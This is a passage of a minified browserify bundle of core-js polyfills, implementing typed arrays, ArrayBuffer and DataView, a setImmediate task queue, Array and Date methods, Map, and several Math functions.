\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var 